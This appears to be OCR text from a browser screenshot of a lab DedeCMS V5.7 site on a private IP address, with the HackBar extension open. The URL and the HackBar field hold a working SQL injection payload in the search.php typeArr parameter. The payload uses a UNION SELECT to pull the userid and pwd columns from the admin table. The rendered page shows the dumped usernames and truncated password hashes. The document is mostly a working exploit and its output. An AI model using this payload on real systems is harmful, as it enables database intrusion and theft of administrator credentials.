 不安全 192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+UnIon+sele...
应用 工具 赛克 社区/文章 poc 漏洞库 众测平台/SRC 代码 漏洞扫描 实例站点 解码 收藏 靶场 其他书签
织梦CMS - 轻松建站从此开始! 高级搜索 | 网站地图 | TAG标签 RSS订阅 [ 设为首页 ] [ 加入收藏 ] 返回首页
建站如此简单!
DEDECMS as 检索标题 搜 索 高级搜索
搜索 as 的结果
相关搜索
admin
171469e80d32c0559f88...
http://192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/plus/view.php?aid=1 分类: 34 点击: 9 日期: 1970-01-01
smile
3005e1ab8672628ecd97...
http://192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/plus/view.php?aid=1 分类: 34 点击: 9 日期: 1970-01-01
0001
962ac59075b964b07152...
http://192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/plus/view.php?aid=1 分类: 34 点击: 9 日期: 1970-01-01
共0页/0条记录
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar 4
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/plus/search.php?
keyword=as&typeArr[111%3D@`\%27`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42+from+`%23
@__admin`%23@`\%27`+]=a